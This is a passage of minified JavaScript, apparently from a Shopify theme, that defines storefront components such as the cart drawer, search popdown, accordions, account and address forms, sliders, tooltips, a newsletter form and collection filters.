MutationObserver((()=>{this.accessibility.trapFocus(this.cartDrawer,{elementToFocus:this.cartDrawer.querySelector(Oe)}),e.disconnect()}));e.observe(t,{subtree:!0,childList:!0})}}resetAnimatedItems(){this.cart.querySelectorAll(He).forEach((t=>{t.classList.remove(pe),t.classList.remove(fe)}))}showAnimatedItems(){requestAnimationFrame(this.animateItems)}animateItems(){this.cart.querySelectorAll(He).forEach((t=>{t.classList.add(pe)}))}constructor(){window.location.pathname.endsWith("/password")||this.init()}},customElements.get("shipping-calculator")||customElements.define("shipping-calculator",de);const Ls="is-focused",ks="[data-skip-content]",As='a[href="#"]';window.accessibility=new class{init(){this.a11y=W,this.html=document.documentElement,this.body=document.body,this.inPageLink=document.querySelector(ks),this.linkesWithOnlyHash=document.querySelectorAll(As),this.a11y.focusHash(),this.a11y.bindInPageLinks(),this.clickEvents(),this.focusEvents()}clickEvents(){this.inPageLink&&this.inPageLink.addEventListener("click",(t=>{t.preventDefault()})),this.linkesWithOnlyHash&&this.linkesWithOnlyHash.forEach((t=>{t.addEventListener("click",(t=>{t.preventDefault()}))}))}focusEvents(){document.addEventListener("mousedown",(()=>{this.body.classList.remove(Ls)})),document.addEventListener("keyup",(t=>{"Tab"===t.code&&this.body.classList.add(Ls)}))}constructor(){this.init()}};const Ts='input[type="search"]';customElements.define("main-search",class extends J{setupEventListeners(){let t=[];this.allSearchInputs.forEach((e=>t.push(e.form))),this.input.addEventListener("focus",this.onInputFocus.bind(this)),t.length<2||(t.forEach((t=>t.addEventListener("reset",this.onFormReset.bind(this)))),this.allSearchInputs.forEach((t=>t.addEventListener("input",this.onInput.bind(this)))))}onFormReset(t){super.onFormReset(t),super.shouldResetForm()&&this.keepInSync("",this.input)}onInput(t){const e=t.target;this.keepInSync(e.value,e)}onInputFocus(){E()||this.scrollIntoView({behavior:"smooth"})}keepInSync(t,e){this.allSearchInputs.forEach((s=>{s!==e&&(s.value=t)}))}constructor(){super(),this.allSearchInputs=document.querySelectorAll(Ts),this.setupEventListeners()}});const Cs="details",qs="[data-popdown]",xs="[data-popdown-close]",Ps="[data-popdown-toggle]",Hs='input:not([type="hidden"])',Ms="data-popdown-underlay";let Is=class extends HTMLElement{connectedCallback(){this.popdownContainer.addEventListener("keyup",(t=>"ESCAPE"===t.code.toUpperCase()&&this.close())),this.popdownClose.addEventListener("click",this.close.bind(this)),this.popdownToggle.addEventListener("click",this.onPopdownToggleClick.bind(this)),this.popdownToggle.setAttribute("role","button"),this.popdown.addEventListener("transitionend",(t=>{"visibility"==t.propertyName&&this.popdownContainer.hasAttribute("open")&&"false"==this.popdownContainer.getAttribute("open")&&this.popdownContainer.removeAttribute("open")}))}onPopdownToggleClick(t){t.preventDefault(),t.target.closest(Cs).hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.hasAttribute(Ms)||this.close()}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest(Cs).setAttribute("open",""),document.body.addEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:scroll:lock",{bubbles:!0})),requestAnimationFrame((()=>{t.target.closest(Cs).setAttribute("open","true"),this.a11y.trapFocus(this.popdown,{elementToFocus:this.popdown.querySelector(Hs)})}))}close(){this.a11y.removeTrapFocus(),this.popdownContainer.setAttribute("open","false"),document.body.removeEventListener("click",this.onBodyClickEvent),document.dispatchEvent(new CustomEvent("theme:scroll:unlock",{bubbles:!0}))}constructor(){super(),this.popdown=this.querySelector(qs),this.popdownContainer=this.querySelector(Cs),this.popdownToggle=this.querySelector(Ps),this.popdownClose=this.querySelector(xs),this.a11y=W}};customElements.define("header-search-popdown",Is);const Bs="[data-collapsible]",Ds="[data-collapsible-trigger]",Fs="[data-collapsible-body]",$s="[data-collapsible-content]",Os="open",_s="single";let Rs=class extends HTMLElement{connectedCallback(){this.collapsibles.forEach((t=>{const e=t.querySelector(Ds),s=t.querySelector(Fs);e.addEventListener("click",(t=>this.onCollapsibleClick(t))),s.addEventListener("transitionend",(e=>{e.target===s&&("true"==t.getAttribute(Os)&&this.setBodyHeight(s,"auto"),"false"==t.getAttribute(Os)&&(t.removeAttribute(Os),this.setBodyHeight(s,"")))}))}))}open(t){if("true"==t.getAttribute("open"))return;const e=t.querySelector(Fs),s=t.querySelector($s);t.setAttribute("open",!0),this.setBodyHeight(e,s.offsetHeight)}close(t){if(!t.hasAttribute("open"))return;const e=t.querySelector(Fs),s=t.querySelector($s);this.setBodyHeight(e,s.offsetHeight),t.setAttribute("open",!1),requestAnimationFrame((()=>{requestAnimationFrame((()=>{this.setBodyHeight(e,0)}))}))}setBodyHeight(t,e){t.style.height="auto"!==e&&""!==e?`${e}px`:e}onCollapsibleClick(t){t.preventDefault();const e=(t.target.matches(Ds)?t.target:t.target.closest(Ds)).closest(Bs);this.single&&this.collapsibles.forEach((t=>{t.hasAttribute(Os)&&t!=e&&requestAnimationFrame((()=>{this.close(t)}))})),e.hasAttribute(Os)?this.close(e):this.open(e),e.dispatchEvent(new CustomEvent("theme:form:sticky",{bubbles:!0,detail:{element:"accordion"}}))}constructor(){super(),this.collapsibles=this.querySelectorAll(Bs),this.single=this.hasAttribute(_s)}};customElements.get("collapsible-elements")||customElements.define("collapsible-elements",Rs);const Ns=".template-addresses",zs="#AddressNewForm",Ws=".address-new-toggle",Us=".address-edit-toggle",Vs=".address-delete",js="data-form-id",Xs="data-confirm-message",Js="#EditAddress",Qs="AddressCountryNew",Ys="AddressProvinceNew",Gs="AddressProvinceContainerNew",Ks=".address-country-option",Zs="AddressCountry",ti="AddressProvince",ei="AddressProvinceContainer",si="hidden";const ii=document.querySelector(Ns);ii&&new class{init(){if(this.addressNewForm){const t=this.section,e=this.addressNewForm;this.customerAddresses();const s=t.querySelectorAll(Ws);s.length&&s.forEach((t=>{t.addEventListener("click",(function(){e.classList.toggle(si)}))}));const i=t.querySelectorAll(Us);i.length&&i.forEach((e=>{e.addEventListener("click",(function(){const e=this.getAttribute(js);t.querySelector(`${Js}_${e}`).classList.toggle(si)}))}));const o=t.querySelectorAll(Vs);o.length&&o.forEach((t=>{t.addEventListener("click",(function(){const t=this.getAttribute(js),e=this.getAttribute(Xs);confirm(e)&&Shopify.postLink(window.theme.routes.addresses_url+"/"+t,{parameters:{_method:"delete"}})}))}))}}customerAddresses(){Shopify.CountryProvinceSelector&&new Shopify.CountryProvinceSelector(Qs,Ys,{hideElement:Gs}),this.section.querySelectorAll(Ks).forEach((t=>{const e=t.getAttribute(js),s=`${Zs}_${e}`,i=`${ti}_${e}`,o=`${ei}_${e}`;new Shopify.CountryProvinceSelector(s,i,{hideElement:o})}))}constructor(t){this.section=t,this.addressNewForm=this.section.querySelector(zs),this.init()}}(ii);const oi=".customer-logged-in",ni=".account",ri=".account-sidebar--mobile";const ai=document.querySelector(oi);ai&&new class{init(){this.section.querySelector(ni)&&this.accountMobileSidebar()}accountMobileSidebar(){this.section.querySelector(ri)&&this.section.querySelector(ri).addEventListener("click",(function(){const t=this.nextElementSibling;t&&"UL"===t.tagName&&t.classList.toggle("visible")}))}constructor(t){this.section=t,this.init()}}(ai);const li="[data-account-form]",ci="[data-show-reset]",hi="[data-hide-reset]",di="[data-recover-password]",ui="[data-recover-success]",pi="[data-login-form]",mi="#recover",gi="is-hidden";const vi=document.querySelector(li);vi&&new class{init(){window.location.hash==mi||this.recoverSuccess?this.showRecoverPasswordForm():this.hideRecoverPasswordForm(),this.showButton.addEventListener("click",function(t){t.preventDefault(),this.showRecoverPasswordForm()}.bind(this),!1),this.hideButton.addEventListener("click",function(t){t.preventDefault(),this.hideRecoverPasswordForm()}.bind(this),!1)}showRecoverPasswordForm(){return this.login.classList.add(gi),this.recover.classList.remove(gi),window.location.hash=mi,!1}hideRecoverPasswordForm(){return this.recover.classList.add(gi),this.login.classList.remove(gi),window.location.hash="",!1}constructor(t){this.form=t,this.showButton=t.querySelector(ci),this.hideButton=t.querySelector(hi),this.recover=t.querySelector(di),this.recoverSuccess=t.querySelector(ui),this.login=t.querySelector(pi),this.init()}}(vi),window.Shopify=window.Shopify||{},window.Shopify.theme=window.Shopify.theme||{},window.Shopify.theme.sections=window.Shopify.theme.sections||{},window.Shopify.theme.sections.registered=window.Shopify.theme.sections.registered||{},window.Shopify.theme.sections.instances=window.Shopify.theme.sections.instances||[];const fi=window.Shopify.theme.sections.registered,yi=window.Shopify.theme.sections.instances,bi="data-section-id",wi="data-section-type";let Ei=class{callFunctions(t,e=null){this.callStack[t].forEach((t=>{const s={id:this.id,type:this.type,container:this.container};e?t.call(s,e):t.call(s)}))}onLoad(){this.callFunctions("onLoad")}onUnload(){this.callFunctions("onUnload")}onSelect(t){this.callFunctions("onSelect",t)}onDeselect(t){this.callFunctions("onDeselect",t)}onBlockSelect(t){this.callFunctions("onBlockSelect",t)}onBlockDeselect(t){this.callFunctions("onBlockDeselect",t)}onReorder(t){this.callFunctions("onReorder",t)}constructor(t,e){this.container=function(t){if(!(t instanceof Element))throw new TypeError("Theme Sections: Attempted to load section. The section container provided is not a DOM element.");if(null===t.getAttribute(bi))throw new Error("Theme Sections: The section container provided does not have an id assigned to the "+bi+" attribute.");return t}(t),this.id=t.getAttribute(bi),this.type=e.type,this.callStack=e.getStack();try{this.onLoad()}catch(t){console.warn(`Error in section: ${this.id}`),console.warn(this),console.warn(t)}}};function Si(t,e){if("string"!=typeof t)throw new TypeError("Theme Sections: The first argument for .register must be a string that specifies the type of the section being registered");if(void 0!==fi[t])throw new Error('Theme Sections: A section of type "'+t+'" has already been registered. You cannot register the same section type twice');Array.isArray(e)||(e=[e]);const s=new class{getStack(){return this.callStack}constructor(t=null,e=[]){this.type=t,this.components=function(t){if(void 0!==t&&"object"!=typeof t||null===t)throw new TypeError("Theme Sections: The components object provided is not a valid");return t}(e),this.callStack={onLoad:[],onUnload:[],onSelect:[],onDeselect:[],onBlockSelect:[],onBlockDeselect:[],onReorder:[]},e.forEach((t=>{for(const[e,s]of Object.entries(t)){const t=this.callStack[e];Array.isArray(t)&&"function"==typeof s?t.push(s):(console.warn(`Unregisted function: '${e}' in component: '${this.type}'`),console.warn(s))}}))}}(t,e);return fi[t]=s,fi}function Li(t,e){t=Ti(t),void 0===e&&(e=document.querySelectorAll("["+wi+"]")),e=Ci(e),t.forEach((function(t){const s=fi[t];void 0!==s&&(e=e.filter((function(e){return!(ki(e).length>0)&&(null!==e.getAttribute(wi)&&(e.getAttribute(wi)!==t||(yi.push(new Ei(e,s)),!1)))})))}))}function ki(t){var e=[];if(NodeList.prototype.isPrototypeOf(t)||Array.isArray(t))var s=t[0];if(t instanceof Element||s instanceof Element)Ci(t).forEach((function(t){e=e.concat(yi.filter((function(e){return e.container===t})))}));else if("string"==typeof t||"string"==typeof s){Ti(t).forEach((function(t){e=e.concat(yi.filter((function(e){return e.type===t})))}))}return e}function Ai(t){for(var e,s=0;s<yi.length;s++)if(yi[s].id===t){e=yi[s];break}return e}function Ti(t){return"*"===t?t=Object.keys(fi):"string"==typeof t?t=[t]:t.constructor===Ei?t=[t.prototype.type]:Array.isArray(t)&&t[0].constructor===Ei&&(t=t.map((function(t){return t.type}))),t=t.map((function(t){return t.toLowerCase()}))}function Ci(t){return NodeList.prototype.isPrototypeOf(t)&&t.length>0?t=Array.prototype.slice.call(t):NodeList.prototype.isPrototypeOf(t)&&0===t.length||null===t?t=[]:!Array.isArray(t)&&t instanceof Element&&(t=[t]),t}window.Shopify.designMode&&(document.addEventListener("shopify:section:load",(function(t){var e=t.detail.sectionId,s=t.target.querySelector("["+bi+'="'+e+'"]');null!==s&&Li(s.getAttribute(wi),s)})),document.addEventListener("shopify:section:reorder",(function(t){var e=t.detail.sectionId,s=t.target.querySelector("["+bi+'="'+e+'"]');"object"==typeof ki(s)[0]&&ki(s).forEach((function(t){t.onReorder()}))})),document.addEventListener("shopify:section:unload",(function(t){var e=t.detail.sectionId,s=t.target.querySelector("["+bi+'="'+e+'"]');"object"==typeof ki(s)[0]&&ki(s).forEach((function(t){var e=yi.map((function(t){return t.id})).indexOf(t.id);yi.splice(e,1),t.onUnload()}))})),document.addEventListener("shopify:section:select",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onSelect(t)})),document.addEventListener("shopify:section:deselect",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onDeselect(t)})),document.addEventListener("shopify:block:select",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onBlockSelect(t)})),document.addEventListener("shopify:block:deselect",(function(t){var e=Ai(t.detail.sectionId);"object"==typeof e&&e.onBlockDeselect(t)})));const qi="data-tooltip",xi="data-tooltip-stop-mouseenter",Pi="tooltip-default",Hi="is-visible",Mi="is-hiding";let Ii={},Bi=class{init(){if(!document.querySelector(`.${this.class}`)){const t=`<div class="${this.class}__arrow"></div><div class="${this.class}__inner"><div class="${this.class}__text"></div></div>`,e=document.createElement("div");e.className=this.class,e.innerHTML=t,document.body.appendChild(e)}this.tooltip.addEventListener("mouseenter",this.addPinMouseEvent),this.tooltip.addEventListener("mouseleave",this.removePinMouseEvent),this.tooltip.addEventListener("theme:tooltip:init",this.addPinEvent),document.addEventListener("theme:tooltip:close",this.removePinEvent)}addPin(t=!1){const e=document.querySelector(`.${this.class}`);if(e&&(t&&!this.tooltip.hasAttribute(xi)||!t)){const t=e.querySelector(`.${this.class}__arrow`),s=e.querySelector(`.${this.class}__inner`);e.querySelector(`.${this.class}__text`).textContent=this.label;const i=s.offsetWidth,o=this.tooltip.getBoundingClientRect(),n=o.top,r=o.width,a=n+o.height+window.scrollY;let l=o.left-i/2+r/2;const c=l+i-b();c>0&&(l-=c),l<0&&(l=0),t.style.left=`${o.left+r/2}px`,e.style.setProperty("--tooltip-top",`${a}px`),s.style.transform=`translateX(${l}px)`,e.classList.remove(Mi),e.classList.add(Hi),document.addEventListener("theme:scroll",this.removePinEvent)}}removePin(t,e=!1,s=!1){const i=document.querySelector(`.${this.class}`),o=i.classList.contains(Hi);i&&(e&&!this.tooltip.hasAttribute(xi)||!e)&&(o&&(s||t.detail.hideTransition)&&(i.classList.add(Mi),this.hideTransitionTimeout&&clearTimeout(this.hideTransitionTimeout),this.hideTransitionTimeout=setTimeout((()=>{i.classList.remove(Mi)}),this.transitionSpeed)),i.classList.remove(Hi),document.removeEventListener("theme:scroll",this.removePinEvent))}unload(){this.tooltip.removeEventListener("mouseenter",this.addPinMouseEvent),this.tooltip.removeEventListener("mouseleave",this.removePinMouseEvent),this.tooltip.removeEventListener("theme:tooltip:init",this.addPinEvent),document.removeEventListener("theme:tooltip:close",this.removePinEvent),document.removeEventListener("theme:scroll",this.removePinEvent)}constructor(t,e={}){this.tooltip=t,this.tooltip.hasAttribute(qi)&&(this.label=this.tooltip.getAttribute(qi),this.class=e.class||Pi,this.transitionSpeed=e.transitionSpeed||200,this.hideTransitionTimeout=0,this.addPinEvent=()=>this.addPin(),this.addPinMouseEvent=()=>this.addPin(!0),this.removePinEvent=t=>ue(this.removePin(t),50),this.removePinMouseEvent=t=>this.removePin(t,!0,!0),this.init())}};const Di={onLoad(){Ii[this.id]=[];this.container.querySelectorAll(`[${qi}]`).forEach((t=>{Ii[this.id].push(new Bi(t))}))},onUnload:function(){Ii[this.id].forEach((t=>{"function"==typeof t.unload&&t.unload()}))}};var Fi={};const $i={onLoad(){Fi[this.id]=[];this.container.querySelectorAll("[data-parallax-wrapper]").forEach((t=>{const e=t.querySelector("[data-parallax-img]");Fi[this.id].push(new i(e,{center:!0,round:!0,frame:t}))})),window.addEventListener("load",(()=>{Fi[this.id].forEach((t=>{"function"==typeof t.refresh&&t.refresh()}))}))},onUnload:function(){Fi[this.id].forEach((t=>{"function"==typeof t.destroy&&t.destroy()}))}};Si("article",[Di,$i]);const Oi="[data-aos]",_i=".collection-item__image",Ri="[data-column-image]",Ni=".flickity-button.next",zi=".flickity-button.previous",Wi="a:not(.btn)",Ui=".product-item__image",Vi="[data-slide]",ji="data-slide",Xi="[data-slider]",Ji="[data-slider-thumb]",Qi={arrowPositionMiddle:"data-arrow-position-middle",equalizeHeight:"data-equalize-height",slideIndex:"data-slide-index",sliderOptions:"data-options",slideTextColor:"data-slide-text-color"},Yi="aos-animate",Gi="is-focused",Ki="flickity-resize",Zi="flickity-resizing",to="flickity-enabled",eo="is-initialized",so="is-loading",io="is-selected",oo="js-slider--initialized",no={};let ro=class{init(){this.slideshow.classList.add(so),this.sliderOptions={contain:!0,wrapAround:!0,adaptiveHeight:!0,...this.customOptions,on:{ready:()=>{requestAnimationFrame((()=>{this.slideshow.classList.add(eo),this.slideshow.classList.remove(so),this.slideshow.parentNode.dispatchEvent(new CustomEvent("theme:slider:loaded",{bubbles:!0,detail:{slider:this}}))})),this.slideActions(),this.sliderOptions.prevNextButtons&&this.positionArrows()},change:t=>{const e=this.slideshowSlides[t];if(!e||this.sliderOptions.groupCells)return;const s=e.querySelectorAll(Oi);s.length&&s.forEach((t=>{t.classList.remove(Yi),requestAnimationFrame((()=>{t.classList.add(Yi)}))}))},resize:()=>{this.sliderOptions.prevNextButtons&&this.positionArrows()}}},this.sliderOptions.fade&&(this.flkty=new n(this.slideshow,this.sliderOptions)),this.sliderOptions.fade||(this.flkty=new o(this.slideshow,this.sliderOptions)),this.isHeightEqualized&&this.equalizeHeight(),this.flkty.on("change",(()=>this.slideActions(!0))),this.sliderThumbs.length&&this.sliderThumbs.forEach((t=>{t.addEventListener("click",(e=>{e.preventDefault();const s=[...t.parentElement.children].indexOf(t);this.flkty.select(s)}))})),this.flkty||this.slideshow.classList.remove(so)}resetSlider(){this.slideshow&&(this.flkty&&this.flkty.isActive?this.flkty.select(0,!1,!0):this.slideshow.scrollTo({left:0,behavior:"auto"}))}slideActions(t=!1){const e=this.slideshow.querySelector(`.${io}`),s=e.getAttribute(Qi.slideTextColor),i=e.querySelector(Wi),o=this.slideshow.querySelectorAll(`${Vi} a, ${Vi} button`);if(document.body.classList.contains(Gi)&&i&&this.sliderOptions.groupCells&&t&&i.focus(),o.length&&o.forEach((t=>{const e=t.closest(Vi);if(e){const s=e.classList.contains(io)?0:-1;t.setAttribute("tabindex",s)}})),"rgba(0,0,0,0)"!==s&&""!==s&&this.slideshow.style.setProperty("--text",s),this.sliderThumbs.length&&this.sliderThumbs.length===this.slideshowSlides.length&&e.hasAttribute(Qi.slideIndex)){const t=parseInt(e.getAttribute(Qi.slideIndex)),s=this.container.querySelector(`${Ji}.${io}`);s&&s.classList.remove(io),this.sliderThumbs[t].classList.add(io)}}positionArrows(){if(this.slideshow.hasAttribute(Qi.arrowPositionMiddle)&&this.sliderOptions.prevNextButtons){const t=this.slideshow.querySelector(_i)||this.slideshow.querySelector(Ui)||this.slideshow.querySelector(Ri);if(!t)return;this.slideshow.querySelector(zi).style.top=t.clientHeight/2+"px",this.slideshow.querySelector(Ni).style.top=t.clientHeight/2+"px"}}equalizeHeight(){o.prototype._createResizeClass=function(){requestAnimationFrame((()=>{this.element.classList.add(Ki)}))},this.flkty._createResizeClass();const t=o.prototype.resize;o.prototype.resize=function(){this.element.classList.remove(Ki),this.element.classList.add(Zi),t.call(this),requestAnimationFrame((()=>{this.element.classList.remove(Zi),this.element.classList.add(Ki)}))}}onUnload(){this.slideshow&&this.flkty&&(this.flkty.options.watchCSS=!1,this.flkty.destroy())}onBlockSelect(t){if(!this.slideshow)return;const e=this.slideshow.querySelector(`[${ji}="${t.detail.blockId}"]`);if(!e)return;let s=parseInt(e.getAttribute(Qi.slideIndex));this.multipleSlides&&!this.slideshow.classList.contains(oo)&&(s=0),this.slideshow.classList.add(io),this.flkty&&this.slideshow.classList.contains(to)&&(this.flkty.selectCell(s),this.flkty.stopPlayer())}onBlockDeselect(){this.slideshow&&(this.slideshow.classList.remove(io),this.flkty&&this.sliderOptions.hasOwnProperty("autoPlay")&&this.sliderOptions.autoPlay&&this.flkty.playPlayer())}constructor(t,e=null){this.container=t,this.slideshow=e||this.container.querySelector(Xi),this.slideshow&&(this.slideshowSlides=this.slideshow.querySelectorAll(Vi),this.slideshowSlides.length<=1||(this.sliderThumbs=this.container.querySelectorAll(Ji),this.multipleSlides=this.slideshow.hasAttribute(Qi.slidesLargeDesktop),this.isHeightEqualized="true"===this.slideshow.getAttribute(Qi.equalizeHeight),this.slideshow.hasAttribute(Qi.sliderOptions)&&(this.customOptions=JSON.parse(decodeURIComponent(this.slideshow.getAttribute(Qi.sliderOptions)))),this.flkty=null,this.init()))}};const ao={onLoad(){no[this.id]=[];this.container.querySelectorAll(Xi).forEach((t=>{no[this.id].push(new ro(this.container,t))}))},onUnload(){no[this.id].forEach((t=>{"function"==typeof t.onUnload&&t.onUnload()}))},onBlockSelect(t){no[this.id].forEach((e=>{"function"==typeof e.onBlockSelect&&e.onBlockSelect(t)}))},onBlockDeselect(t){no[this.id].forEach((e=>{"function"==typeof e.onBlockDeselect&&e.onBlockDeselect(t)}))}};Si("blog-section",[ao]),Si("hero",$i),Si("double",ao);const lo="[data-header-sticky]",co="[data-header-height]",ho=t=>{const e=document.querySelector(lo)&&document.querySelector(co)?document.querySelector(co).getBoundingClientRect().height:0;window.scrollTo({top:t+window.scrollY-e,left:0,behavior:"smooth"})};let uo=class{write(){(-1!==document.cookie.indexOf("; ")&&!document.cookie.split("; ").find((t=>t.startsWith(this.name)))||-1===document.cookie.indexOf("; "))&&(document.cookie=`${this.name}=${this.value}; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}; sameSite=${this.configuration.sameSite}; secure=${this.configuration.secure}`)}read(){if(-1!==document.cookie.indexOf("; ")&&document.cookie.split("; ").find((t=>t.startsWith(this.name)))){return document.cookie.split("; ").find((t=>t.startsWith(this.name))).split("=")[1]}return!1}destroy(){document.cookie.split("; ").find((t=>t.startsWith(this.name)))&&(document.cookie=`${this.name}=null; expires=${this.configuration.expires}; path=${this.configuration.path}; domain=${this.configuration.domain}`)}constructor(t,e,s=7){const i=new Date,o=new Date;o.setTime(i.getTime()+864e5*s),this.configuration={expires:o.toGMTString(),path:"/",domain:window.location.hostname,sameSite:"none",secure:!0},this.name=t,this.value=e}};const po="[data-newsletter-form]",mo="[data-newsletter-heading]",go="[data-newsletter]",vo="has-success",fo="has-error",yo="hidden",bo="data-cookie-name",wo={};const Eo={onLoad(){wo[this.id]=[];this.container.querySelectorAll(po).forEach((t=>{wo[this.id].push(new class{init(){this.newsletter.addEventListener("submit",this.newsletterSubmit),this.showMessage()}newsletterSubmitEvent(t){this.stopSubmit&&(t.preventDefault(),t.stopImmediatePropagation(),this.removeStorage(),this.writeStorage(),this.stopSubmit=!1,this.newsletter.submit())}checkForChallengePage(){this.isChallengePage="/challenge"===window.location.pathname}writeStorage(){void 0!==this.sessionStorage&&this.sessionStorage.setItem("newsletter_form_id",this.newsletter.id)}readStorage(){this.formID=this.sessionStorage.getItem("newsletter_form_id")}removeStorage(){this.sessionStorage.removeItem("newsletter_form_id")}showMessage(){if(this.readStorage(),this.newsletter.id===this.formID){const t=document.getElementById(this.formID),e=t.parentElement.querySelector(mo),s=-1!==window.location.search.indexOf("?customer_posted=true"),i=-1!==window.location.search.indexOf("accepts_marketing");s?(t.classList.remove(fo),t.classList.add(vo),e&&(e.classList.add(yo),t.classList.remove(yo)),this.popup&&this.cookie.write()):i&&(t.classList.remove(vo),t.classList.add(fo),e&&(e.classList.add(yo),t.classList.remove(yo))),(s||i)&&window.addEventListener("load",(()=>{this.scrollToForm(t)}))}}scrollToForm(t){const e=t.getBoundingClientRect();e.top>=0&&e.left>=0&&e.bottom<=w()&&e.right<=b()||setTimeout((()=>{ho(t.getBoundingClientRect().top)}),500)}unload(){this.newsletter.removeEventListener("submit",this.newsletterSubmit)}constructor(t){this.sessionStorage=window.sessionStorage,this.newsletter=t,this.popup=this.newsletter.closest(go),this.popup&&(this.cookie=new uo(this.popup.getAttribute(bo),"user_has_closed",null)),this.stopSubmit=!0,this.isChallengePage=!1,this.formID=null,this.checkForChallengePage(),this.newsletterSubmit=t=>this.newsletterSubmitEvent(t),this.isChallengePage||this.init()}}(t))}))},onUnload(){wo[this.id].forEach((t=>{"function"==typeof t.unload&&t.unload()}))}};Si("footer",[$i,Eo]);const So="[data-section-type]",Lo="[data-collection-sidebar]",ko="[data-collection-sidebar-slide-out]",Ao="[data-collection-filters-form]",To="input",Co="select",qo="label",xo="textarea",Po="[data-field-price-min]",Ho="[data-field-price-max]",Mo="data-field-price-min",Io="data-field-price-max",Bo="[data-se-min-value]",Do="[data-se-max-value]",Fo="data-se-min-value",$o="data-se-max-value",Oo="data-se-min",_o="data-se-max",Ro="[data-products-grid]",No="[data-filter-update-url]",zo="[data-active-filters]",Wo="data-active-filters-count",Uo="data-sort-enabled",Vo="[data-collection-nav]",jo="[data-show-more]",Xo="[data-link-hidden]",Jo="hidden",Qo="is-loading",Yo="is-focused";let Go=class extends HTMLElement{connectedCallback(){this.form&&(this.sidebar.addEventListener("input",this.updatePriceEvent),this.sidebar.addEventListener("theme:range:update",this.updateRangeEvent)),this.sidebar&&this.sidebar.addEventListener("click",this.filterUpdateFromUrlEvent),this.productsContainer&&this.productsContainer.addEventListener("click",this.filterUpdateFromUrlEvent),this.sort&&this.container.addEventListener("theme:filter:sort-update",this.submitFormEvent),(this.sidebar||this.sort)&&window.addEventListener("popstate",this.submitFormEvent),this.showMoreOptions.length&&this.showMoreOptions.forEach((t=>{t.addEventListener("click",this.showMoreEvent)}))}showMore(t){t.preventDefault(),t.target.parentElement.classList.add(Jo),t.target.parentElement.previousElementSibling.querySelectorAll(Xo).forEach(((t,e)=>{t.classList.remove(Jo);const s=t.querySelector(To);0===e&&document.body.classList.contains(Yo)&&s&&(this.collectionSidebarSlideOut||S()?(this.accessibility.removeTrapFocus(),this.accessibility.trapFocus(this.sidebar,{elementToFocus:s})):s.focus())}))}updatePrice(t){const e=t.type,s=t.target;if((e===To||e===Co||e===qo||e===xo)&&this.form&&"function"==typeof this.form.submit){const e=this.form.querySelector(Po),i=this.form.querySelector(Ho);e&&i&&(s.hasAttribute(Mo)&&!i.value?i.value=i.placeholder:s.hasAttribute(Io)&&!e.value&&(e.value=e.placeholder)),this.submitForm(t)}}filterUpdateFromUrl(t){const e=t.target;if(e.matches(No)||e.closest(No)&&e){t.preventDefault();const s=e.matches(No)?e:e.closest(No);this.submitForm(t,s.getAttribute("href"))}}submitForm(t,e=""){this.sort=this.container.querySelector(`[${Uo}]`);const s=this.sort?this.sort.getAttribute(Uo):"";if(!t||t&&"popstate"!==t.type)if(""===e){let e=new window.URL(window.location.href).searchParams;const i=e,o=Object.fromEntries(i),n=e.toString();if(n.includes("filter.")||n.includes("page="))for(const t in o)(t.includes("filter.")||"page"===t)&&e.delete(t);if(this.form){const t=new FormData(this.form),s=new URLSearchParams(t),i=this.form.querySelector(Bo),o=this.form.querySelector(Do),n=i&&i.hasAttribute(Oo)?i.getAttribute(Oo):"",r=o&&o.hasAttribute(_o)?o.getAttribute(_o):"";let a=0;for(let[t,i]of s.entries())t.includes("filter.")&&i&&(e.append(t,i),(i===n&&"filter.v.price.gte"===t||i===r&&"filter.v.price.lte"===t)&&(a+=1));2===a&&(e.delete("filter.v.price.gte"),e.delete("filter.v.price.lte"))}if(s||t&&t.detail&&t.detail.href){const i=s||t.detail.href;e.set("sort_by",i)}const r=e.toString(),a=r?`?${r}`:location.pathname;window.history.pushState(null,"",a)}else window.history.pushState(null,"",e);else this.sort&&this.sort.dispatchEvent(new CustomEvent("theme:filter:sort",{bubbles:!1}));this.productsContainer&&(this.productsContainer.classList.add(Qo),fetch(`${window.location.pathname}${window.location.search}`).then((t=>t.text())).then((t=>{if(this.productsContainer.innerHTML=(new DOMParser).parseFromString(t,"text/html").querySelector(Ro).innerHTML,this.sidebar){this.sidebar.innerHTML=(new DOMParser).parseFromString(t,"text/html").querySelector(Lo).innerHTML;const e=this.sidebar.querySelector(`[${Wo}]`),s=this.container.querySelectorAll(zo);if(e&&s.length){const t=parseInt(e.getAttribute(Wo));s.forEach((e=>{e.textContent=t,e.classList.toggle(Jo,t<1)}))}this.sidebar.dispatchEvent(new CustomEvent("theme:filter:update",{bubbles:!0}))}this.collectionNav&&ho(this.productsContainer.getBoundingClientRect().top-this.collectionNav.offsetHeight),setTimeout((()=>{this.productsContainer.classList.remove(Qo)}),500)})).catch((t=>{console.log(t)})))}updateRange(t){if(this.form&&"function"==typeof this.form.submit){const e=this.form.querySelector(Bo),s=this.form.querySelector(Do),i=this.form.querySelector(Po),o=this.form.querySelector(Ho);if(e&&s&&i&&o&&e.hasAttribute(Fo)&&s.hasAttribute($o)){const n=parseInt(i.placeholder),r=parseInt(o.placeholder),a=parseInt(e.getAttribute(Fo)),l=parseInt(s.getAttribute($o));n===a&&r===l||(i.value=a,o.value=l,this.submitForm(t))}}}disconnectedCallback(){this.form&&(this.sidebar.removeEventListener("input",this.updatePriceEvent),this.sidebar.removeEventListener("theme:range:update",this.updateRangeEvent)),this.sidebar&&this.sidebar.removeEventListener("click",this.filterUpdateFromUrlEvent),this.productsContainer&&this.productsContainer.removeEventListener("click",this.filterUpdateFromUrlEvent),this.sort&&this.container.removeEventListener("theme:filter:sort-update",this.submitFormEvent),(this.sidebar||this.sort)&&window.removeEventListener("popstate",this.submitFormEvent),this.showMoreOptions.length&&this.showMoreOptions.forEach((t=>{t.removeEventListener("click",this.showMoreEvent)}))}constructor(){super(),this.container=this.closest(So),this.sidebar=this.container.querySelector(Lo),this.collectionSidebarSlideOut=this.container.querySelector(ko),this.sort=this.container.querySelector(`[${Uo}]`),this.productsContainer=this.container.querySelector(Ro),this.collectionNav=this.container.querySelector(Vo),this.form=this.querySelector(Ao),this.showMoreOptions=this.querySelector